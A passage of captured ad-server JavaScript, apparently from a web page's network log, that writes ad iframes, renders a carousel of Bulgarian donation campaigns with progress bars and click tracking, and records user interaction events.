  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_ed8417729125040b6a9b8e6a13a11679637f178dd029fe606fc64eb2ad5cb759" name="eatt_ed8417729125040b6a9b8e6a13a11679637f178dd029fe606fc64eb2ad5cb759" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_ed8417729125040b6a9b8e6a13a11679637f178dd029fe606fc64eb2ad5cb759', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/init.js
body_size: 23157
content:
(function () {
  const splideOptions = {
    selector: '.splide',
    type: 'slide',
    arrows: true,
    isNavigation: true,
    pagination: false,
    rewind: true,
    focus: '0',
    gap: '12px',
    drag: true,
    perPage: 1,
    perMove: 1,
    flickPower: 2,
    flickMaxPages: 1,
    lazyLoad: 'nearby',
  }

  linkExternalFont()

  const splideHeight = parseInt(config.bodyHeight, 10) - parseInt(config.headerHeight, 10) - 32
  const splideWidth = parseInt(config.bodyWidth, 10) * 0.9
  const feedItems = {
    all: [],
    orderedIds: [],
    withKeys: [],
  }

  addEventListener('DOMContentLoaded', () => {
    dispatchEvent(new CustomEvent('feedLoad'))
  })

  addEventListener('feedLoad', () => {
    try {
      let feedData = JSON.parse(config.feed)
      let feedType

      switch (typeof feedData) {
        case 'number':
          if (feedData <= 0) {
            return
          }

          feedType = 'remote'
          break

        case 'object':
          if (feedData?.length === 0 || Object.keys(feedData)?.length === 0) {
            return
          }

          feedType = 'macro'
          break
      }

      dispatchEvent(new CustomEvent(`feedItemsLoad:${feedType}`, {
        detail: {
          feedData
        },
      }))
    } catch (e) {}
  })

  addEventListener('feedItemsLoad:macro', (event) => {
    dispatchEvent(new CustomEvent('feedItemsReady', {
      detail: {
        items: event.detail.feedData,
      },
    }))
  })

  addEventListener('feedItemsLoad:remote', (event) => {
    const request = new XMLHttpRequest()
    request.open('GET', `https://eadsrv.com/ads/feeds/${event.detail.feedData}/feed.json`)
    request.send()

    request.addEventListener('load', (event) => {
      let feedItems = event.target.responseText

      try {
        feedItems = JSON.parse(feedItems)
      } catch (e) {
        return
      }

      const feedItemsWithKey = Object.values(feedItems).reduce((all, item) => {
        item.key = item.id
        all.push(item)

        return all
      }, [])

      dispatchEvent(new CustomEvent('feedItemsReady', {
        detail: {
          items: feedItemsWithKey,
        },
      }))
    })
  })

  addEventListener('feedItemsReady', (feedReadyEvent) => {
    feedItems.all = feedReadyEvent.detail.items
    feedItems.orderedIds = Object.values(feedItems.all).reduce((all, item) => {
      feedItems.withKeys[item.key] = item
      all.push(item.key)

      return all
    }, [])

    if (config?.randomiseFeedItems) {
      shuffleArray(feedItems.orderedIds)
    }

    dispatchEvent(new CustomEvent('feedReady'))
  })

  addEventListener('feedReady', () => {
    dispatchEvent(new CustomEvent('splideLoad'))
  })

  addEventListener('splideLoad', () => {
    normalizeConfigProductsPerSlide()

    let feedItemsNumber = config?.feedItemsNumber ?? 50
    feedItemsNumber = Math.min(feedItems.orderedIds.length, feedItemsNumber)
    feedItemsNumber = roundWithSignificance(feedItemsNumber, config.productsPerSlide)

    document.querySelector('.splide__list').innerHTML = formatFeedItems(feedItems.orderedIds.slice(0, feedItemsNumber), feedItems.withKeys).join('')

    applyGridConfig()

    const splide = new Splide(splideOptions.selector, splideOptions)

    // progressbar
    const bar = splide.root.querySelector('.my-carousel-progress-bar')
    splide.on('mounted move', () => {
      const end = splide.Components.Controller.getEnd() + 1
      const rate = Math.min((splide.index + 1) / end, 1)
      bar.style.width = String(100 * rate) + '%'
    })

    const animationCssClass = 'has-animation'
    splide.on('mounted', () => {
      styleSlides()
      animateFirstSlideItems()
      // decorateOutgoingLinks()
      syncProgressBars()
    })
    splide.on('move', () => {
      eaia('Navigation')
      document.querySelector('.splide__arrow--prev').style.display = "block"
      document.querySelector(`.${animationCssClass}`)?.classList.remove(animationCssClass)
    })
    splide.mount(window.splide.Extensions)

    // add last slide
    const lastSlide = document.createElement('li')
    lastSlide.classList.add('splide__slide')
    lastSlide.classList.add('last_slide')
    lastSlide.innerHTML = `<a href="${clickTracking.prefix}" target="_blank">
      <div>
        <svg><use href="#last"/></svg>
        <h4>${config.lastSlideText}</h4>
        <span class="cta">${config.headerButtonText}</span>
      </div>
    </a>`
    splide.add(lastSlide, splide.length)

    dispatchEvent(new CustomEvent('bannerReady'))

    function applyGridConfig() {
      let dimensions
      switch (config.derived.format) {
        // висок
        case 'rows':
          dimensions = [[config.derived.maxProductsNumber / config.columnsPerSlide, config.columnsPerSlide]]
          break

        // широк
        case 'columns':
          dimensions = [[config.columnsPerSlide, config.derived.maxProductsNumber / config.columnsPerSlide]]
          break
      }

      splideOptions.fixedHeight = splideHeight
      splideOptions.fixedWidth = splideWidth
      splideOptions.grid = {
        dimensions,
        gap: {
          row: '6px',
          col: '6px',
        }
      }
    }

    function styleSlides() {
      document.querySelectorAll('.splide__list > li').forEach((element) => {
        const firstLi = element.querySelector('li')

        // assumes that all containers are equal width/height
        const firstLiHeight = firstLi.clientHeight
        const firstLiWidth = firstLi.clientWidth

        if (firstLiHeight === 0
          || firstLiWidth === 0
        ) {
          return
        }

        setDocumentProp('--container-height', `${firstLiHeight}px`)
        setDocumentProp('--container-width', `${firstLiWidth}px`)
        setDocumentProp('--zoom-ratio', 1 - (0.6 - ((firstLiWidth / splideWidth ) * 0.6)))

        if (splideHeight < 200) {
          setDocumentProp('--last-slide-image-type', 'none')
        }

        const layout = layoutFromContainerSize(firstLiWidth, firstLiHeight)
        const cssClasses = [
          `layout-id-${layout.layoutId}`,
        ]

        if (layout.price.isAvailable) {
          cssClasses.push(`price-position-${layout.price.position}`)
        }

        ['button', 'title', 'brand'].forEach((cssClass) => {
          if (layout[cssClass].isAvailable) {
            cssClasses.push(`has-${cssClass}`)
          }
        })

        element.querySelectorAll('li').forEach((li) => {
          cssClasses.forEach((cssClass) => {
            li.classList.add(cssClass)
          })
        })
      })
    }

    function layoutFromContainerSize(containerWidth, containerHeight) {
      const template = {
        layoutId: null,
        layoutType: 'vertical',
        image: {
          isAvailable: true,
          width: 0,
          height: 0,
        },
        price: {
          isAvailable: true,
          position: 'bottom', // top|bottom
        },
        button: {
          isAvailable: false,
        },
        title: {
          isAvailable: false,
        },
        brand: {
          isAvailable: false,
        },
      }

      if (containerWidth === 0
        || containerHeight === 0
      ) {
        // fallback
        return deepMerge(template, {
          layoutId: 0,
        })
      }

      // magic numbers
      const targetRatio = 1.25
      const minimumVerticalSpace = 40
      const minimumHorizontalSpace = 250

      const containerRatio = containerHeight / containerWidth
      /**
       * availableHeight е оставащото място след
       * разполагане на квадратното изображение
       */
      let availableHeight = 0

      let galleryHeight = parseFloat(getComputedStyle(document.getElementsByClassName("gallery")[0]).height)

      switch(containerWidth > containerHeight) {
        case true:
          break
        case false:
          availableHeight = Math.abs(containerHeight - galleryHeight)
          break
      }
      let titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 3 ) * 1.2
      setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

      if (containerRatio >= targetRatio) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 1
          let pricePosition = 'bottom'
          if (availableHeight <= 24) {
            pricePosition = 'top'
          }
          return deepMerge(template, {
            layoutId: 1,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              }
          })
        }

        // layoutId 2
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton && availableHeight < 60
          || hasTitle && availableHeight < 60
          || hasBrand && availableHeight < 60
        ) {
          pricePosition = 'top'
        }

        if (availableHeight > 120) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: config.hasBrand,
              },
          })
        }

        if (availableHeight > 90) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: hasBrand,
              },
          })
        }

        return deepMerge(template, {
          layoutId: 2,
          layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: hasTitle,
            },
            brand: {
              isAvailable: hasBrand,
            },
        })
      }

      // layoutId 6
      if (containerRatio >= 1
        && containerRatio < targetRatio
        && containerHeight > 200
      ) {
        titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 2 ) * 1.2
        setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

        pricePosition = 'top'

        if (availableHeight > 80) {
          return deepMerge(template, {
            layoutId: 6,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: config.hasTitle,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        return deepMerge(template, {
          layoutId: 6,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: false,
          },
          brand: {
            isAvailable: false,
          },
        })
      }

      if (containerWidth <= minimumHorizontalSpace) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 3
          let pricePosition = 'right'
          return deepMerge(template, {
            layoutId: 3,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: false,
            },
            title: {
              isAvailable: false,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        // layoutId 4
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton
          || hasTitle
          || hasBrand
        ) {
          pricePosition = 'top'
        }

        return deepMerge(template, {
          layoutId: 4,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: config.hasTitle,
          },
          brand: {
            isAvailable: config.hasBrand,
          },
        })
      }

      // layoutId 5
      titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 4 ) * 1.2
      setDocumentProp('--title-max-height', `${titleMaxHeight}px`)

      let zoomRatio = 1 - (0.5 - ((containerHeight / splideHeight ) * 0.5))
      if (splideWidth < 260) {
        zoomRatio = splideWidth / 320
      }
      setDocumentProp('--zoom-ratio', zoomRatio)

      return deepMerge(template, {
        layoutId: 5,
        // image on the side
        layoutType: 'horizontal',
        button: {
          isAvailable: config.hasButton,
        },
        title: {
          isAvailable: config.hasTitle,
        },
        brand: {
          isAvailable: config.hasBrand,
        },
      })
    }

    function animateFirstSlideItems() {
      const elements = document.querySelectorAll('.splide__slide.is-active.is-visible .splide__slide.splide__slide--col')
      elements.forEach((element, index) => {
        element.dataset.elementIndex = index
        element.addEventListener('animationend', () => {
          const currentIndex = parseInt(element.dataset.elementIndex, 10)
          const nextIndex = wrap(0, elements.length, currentIndex + 1)

          elements[currentIndex].classList.remove(animationCssClass)
          elements[nextIndex].classList.add(animationCssClass)
        })

        elements[0].classList.add(animationCssClass)
      })
    }

    function decorateOutgoingLinks() {
      document.querySelectorAll('.splide__list > li').forEach((li) => {
        li.querySelectorAll('a').forEach((link) => {
          const interactions = []
          if ('ariaLabel' in li && li.ariaLabel.length) {
            interactions.push(`Slide-${li.ariaLabel.replaceAll(' ', '-')}`)
          }
          if ('event' in link.dataset && link.dataset.event.length) {
            interactions.push(`Event-${link.dataset.event}`)
          }
          if (interactions.length) {
            link.dataset.interactionClick = interactions.join(',')
          }
        })
      })
    }
  })

  addEventListener('bannerReady', () => {
    document.querySelectorAll('.loading').forEach((element) => {
      element.classList.remove('loading')
    })
  })

  function linkExternalFont() {
    const fontFamilies = {
      'Montserrat': 'Montserrat:ital,wght@0,100..900;1,100..900',
      'PT Sans Narrow': 'PT+Sans+Narrow:wght@400;700',
      'Roboto': 'Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Inter': 'Inter:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Sofia Sans': 'Sofia+Sans:ital,wght@0,1..1000;1,1..1000',
      'Yanone Kaffeesatz': 'Yanone+Kaffeesatz:wght@200..700',
    }

    const fontFamily = fontFamilies[config?.fontFamily]
    if (! fontFamily) {
      return
    }

    const lastLink = document.createElement('link')
    lastLink.setAttribute('rel', 'stylesheet')
    lastLink.setAttribute('href', `https://fonts.googleapis.com/css2?display=swap&family=${fontFamily}`)

    const links = document.querySelectorAll('link')
    links[links.length - 1].after(lastLink)
  }

  function normalizeConfigProductsPerSlide() {
    let ratio
    let format

    switch (splideHeight > splideWidth) {
    // висок
    case true:
      format = 'rows'
      ratio = splideHeight / splideWidth
      break

    // широк
    case false:
      ratio = splideWidth / splideHeight
      format = 'columns'
      break
    }

    const maxProductsMultiplier = parseInt(config.columnsPerSlide, 10) * 2.5 // magic number

    // normalize productsPerSlide to be factor of columnsPerSlide
    config.productsPerSlide = roundWithSignificance(config.productsPerSlide, config.columnsPerSlide)
    config.derived = {
      format,
      maxProductsNumber: Math.min(config.productsPerSlide, roundWithSignificance(maxProductsMultiplier * ratio))
    }

    // clamp productsPerSlide between columnsPerSlide and maxProductsNumber
    const maxProductsPerSlide = Math.min(config.derived.maxProductsNumber, Math.max(config.columnsPerSlide, config.productsPerSlide))
  }

  function getHref(url) {
    const u = new URL(url)
    let glue = ''
    if (u.search.length > 0) {
      glue = '&'
    }
    u.search += glue + clickTracking.suffix

    return clickTracking.prefix + encodeURIComponent(u.href)
  }

  function wrap(min, max, value) {
    const rangeSize = max - min
    return ((((value - min) % rangeSize) + rangeSize) % rangeSize) + min
  }

  function fromRange(min, max) {
    return ((Math.random() * (max - min + 1)) | 0) + min
  }

  function shuffleArray(array) {
    let length = array.length
    while (length) {
      length -= 1
      const randomIndex = fromRange(0, length)
      const temp = array[length]
      array[length] = array[randomIndex]
      array[randomIndex] = temp
    }
  }

  function roundWithSignificance(number, significance = 2) {
    return Math.floor(number / significance) * significance
  }

  function setDocumentProp(name, value) {
    document.documentElement.style.setProperty(name, value)
  }

  function deepMerge(target, ...sources) {
    if (!sources.length) return target;
    const source = sources.shift();

    if (typeof target !== 'object' || target == null) {
      return source;
    }

    for (const key in source) {
      if (source.hasOwnProperty(key)) {
        if (typeof source[key] === 'object' && typeof target[key] === 'object') {
          target[key] = deepMerge(target[key], source[key]);
        } else {
          target[key] = source[key];
        }
      }
    }

    return deepMerge(target, ...sources);
  }

  function compileTemplate(template, data) {
    let compiled = template
    Object.keys(data).forEach((key) => {
      compiled = compiled.replaceAll(`{${key}}`, data[key])
    })

    return compiled
  }

  function formatFeedItems(itemIdOrderedList, feedItems) {
    let buttonLabel = 'Купи'
    if ('buttonLabel' in config
      && config.buttonLabel.length > 0
    ) {
      buttonLabel = config.buttonLabel
    }

    const itemTemplate = `
    <li class="splide__slide{discountedCssClass}">
      <a href="{link}" target="_blank" data-event="{event}">
        <h3 class="title">{title}</h3>
        <div class="gallery">
          <img data-splide-lazy="{image}">
        </div>
        <h5 class="brand"><svg><use href="#donor"/></svg>{brand} Дарители</h5>
        <div class="progress" style="--percentage:{discountPercentage}%"><div class="perc">{discountPercentage}%</div></div>
        <div class="donated">{price}</div>
        <hr>
        <div class="cth">{cth}</div>
        <span class="btn">{buttonLabel}</span>
      </a>
    </li>
    `

    const items = []
    itemIdOrderedList.forEach((itemId) => {
      const item = feedItems[itemId]

      let brandFragment = ''
      if (item.brand) {
        brandFragment = item.brand
      }
      let event = ''
      if (item.event) {
        event = item.event
      }

      const enddate = new Date(item.description)
      const today = new Date()
      const daysToEnd = Math.floor((enddate - today) / (1000 * 60 * 60 * 24))

      let dayOrDays = 'дни'
      if (daysToEnd === 1) {
        let dayOrDays = 'ден'
      }
      item._price = item.price
      item._original_price = item.original_price
      item.price = Math.round(item.price)
      item.original_price = Math.round(item.original_price)

      const neededAmount = item.original_price - item.price;
      const formattedAmount = neededAmount.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedPrice = item.price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedOriginalPrice = item.original_price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })

      const cth = `До края на кампанията остават <b>${daysToEnd} ${dayOrDays}</b>, а са нужни още <b>${formattedAmount} EUR</b>`

      let priceFragment = `<div class="price">Дарени: ${formattedPrice} EUR</div>`
      // let priceFragment = `<div class="price">${item.price}</div>`
      let discountFragment = ''
      let discountedCssClass = ''
      let discountPercentage = '0'
      if (item.original_price) {
        discountPercentage = Math.round((item._price / item.original_price) * 100)
        priceFragment += `<em class="promo">от ${formattedOriginalPrice} EUR</em>`
        // priceFragment += `<em class="promo">${item.original_price}</em>`
        discountFragment = `<div class="discount">${discountPercentage}%</div>`
        discountedCssClass = ' discounted'
      }

      items.push(compileTemplate(itemTemplate, {
        link: getHref(item.url),
        image: item.image,
        title: item.title.replace(new RegExp(`^${item.brand} `, 'u'), ''),
        brand: brandFragment,
        price: priceFragment,
        discount: discountFragment,
        event,
        discountedCssClass,
        buttonLabel,
        discountPercentage,
        cth,
      }))
    })

    return items
  }

  function syncProgressBars() {
    const bars = document.querySelectorAll('.progress')

    bars.forEach((bar) => {
      const pill = bar.querySelector('.perc')
      const barWidth = parseInt(bar.clientWidth, 10)
      const pillWidth = parseInt(pill.clientWidth, 10)
      /*
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage').trim(), 10)
      console.log('barWidth', barWidth)
//      console.log('pillWidth', pillWidth)
//      console.log('percent', percent)
      const b = barWidth - Math.floor(barWidth * ((100 - percent) / 100)) - Math.floor(pillWidth / 2)
      console.log(Math.floor(barWidth * ((100 - percent) / 100)))

      pill.style.setProperty('--offset', `-${b}px`)
      */
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage'), 10)
      const offset = Math.min(barWidth - pillWidth, Math.floor((barWidth * percent / 100) - (pillWidth / 2)))

      pill.style.setProperty('--offset', `-${offset}px`);
    })
  }
}())


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1764329090273&rtzo=0&cb=3239502&rf=
body_size: 2067
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_742e64d951211fbc172c3dd9ef629054732477a5420332bb142fc66801cb12ea" name="eatt_742e64d951211fbc172c3dd9ef629054732477a5420332bb142fc66801cb12ea" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_742e64d951211fbc172c3dd9ef629054732477a5420332bb142fc66801cb12ea', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/interactions.js
body_size: 4669
content:
(function(){"use strict";var t={markerAttribute:"interactionListenersList",dispatch:function(t){var e=t.emitter,n=t.name,a=t.detail;e.dispatchEvent(new CustomEvent(n,{bubbles:!0,detail:a}))},isListenerAttached:function(t,e){try{if(-1!==t[this.markerAttribute].indexOf(e))return!0}catch(t){}return!1},setListanerAttached:function(t,e){t[this.markerAttribute]=[],t[this.markerAttribute].push(e)}},e="mouseenter",n="mouseleave",a=null;function i(r){r.target.removeEventListener(e,i),a=setTimeout((function(){r.target.removeEventListener(n,c),t.dispatch({emitter:r.target,name:"interaction",detail:{name:r.target.dataset.interactionHover,countable:0}})}),1e3)}function c(t){t.target.addEventListener(e,i),clearTimeout(a)}var r=function(){1===document.querySelectorAll("[data-".concat("interaction-hover","]")).length&&(t.isListenerAttached(document,e)||(document.body.addEventListener(e,i),document.body.addEventListener(n,c),t.setListanerAttached(document,e)))},o="interaction-versus";function s(e){if("move"===e.detail.name){e.target.removeEventListener(o,s);var n={name:e.target.dataset.interactionVersus};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}}var d=function(){var e=document.querySelectorAll("[data-".concat("interaction-versus","]"));e.length>1||e.forEach((function(e){t.isListenerAttached(e,o)||(e.addEventListener(o,s),t.setListanerAttached(e,o))}))},u="interactionScroll",l="scroll";function m(e){var n=e.target,a=n.scrollHeight-n.clientHeight,i=Math.floor(n.scrollTop/a*100),c=n.interactions[l];c=Object.keys(c).reduce((function(e,a){if(a>i)return c;var r={name:c[a]};return n.dataset.action&&(r.isAction=!0),t.dispatch({emitter:n,name:"interaction",detail:r}),delete c[a],e}),c),0===Object.keys(c).length?(delete n.interactions[l],n.removeEventListener(l,m)):n.interactions[l]=c}var h=function(){document.querySelectorAll("[data-".concat("interaction-scroll","]")).forEach((function(e){if(!t.isListenerAttached(e,l)){var n=e.dataset[u].split(",").reduce((function(t,n){var a=e.dataset["".concat(u,"-").concat(n)];return void 0===a||(t[n]=a),t}),{});e.interactions={},e.interactions[l]=n,e.addEventListener(l,m),t.setListanerAttached(e,l)}}))},v="change";function f(e){var n={name:e.target.dataset.interactionChange};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var A=function(){document.querySelectorAll("[data-".concat("interaction-change","]")).forEach((function(e){t.isListenerAttached(e,v)||(e.addEventListener(v,f),t.setListanerAttached(e,v))}))},L="click";function g(){return"[data-".concat("interaction-click","]")}function p(e){var n=e.target.closest(g()),a=n.dataset.interactionClick.split(","),i=!!n.dataset.action;a.forEach((function(e){t.dispatch({emitter:n,name:"interaction",detail:{name:e,isAction:i}})}))}var E=function(){document.querySelectorAll(g()).forEach((function(e){t.isListenerAttached(e,L)||(e.addEventListener(L,p),t.setListanerAttached(e,L))}))},b="interactionTouchTap",y="touchstart",w=null,k=!0;function S(e){k=!0;var n={name:e.target.dataset["".concat(b)]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),w=setTimeout((function(){e.cancelable&&e.preventDefault(),n.name=e.target.dataset["".concat(b,"Hold")],t.dispatch({emitter:e.target,name:"interaction",detail:n}),k=!1}),350)}function q(e){clearTimeout(w);var n={name:e.target.dataset["".concat(b,"Away")]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),k||e.preventDefault()}var T=function(){document.querySelectorAll("[data-".concat("interaction-touch-tap","]")).forEach((function(e){t.isListenerAttached(e,y)||(e.addEventListener(y,S),e.addEventListener("touchend",q),t.setListanerAttached(e,y))}))},C="cardFlip";function H(e){var n={name:e.target.dataset.interactionFlip};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var O=function(){document.querySelectorAll("[data-".concat("interaction-flip","]")).forEach((function(e){t.isListenerAttached(e,C)||(e.addEventListener(C,H),t.setListanerAttached(e,C))}))};r(),d(),h(),A(),E(),T(),O(),document.addEventListener("interaction",(function(t){var e=t.detail,n=e.name,a=e.isAction,i=void 0!==a&&a,c=e.countable,r=void 0===c?null:c,o=[n,i];null!==r&&o.push(r),window.eaia.apply(window,o),"function"==typeof window.eaiaCallback&&window.eaiaCallback.apply(window,o)})),new MutationObserver((function(t){t.forEach((function(t){"childList"!==t.type&&0===t.addedNodes.length||(r(),d(),h(),A(),E(),T())}))})).observe(document.body,{childList:!0,subtree:!0})}())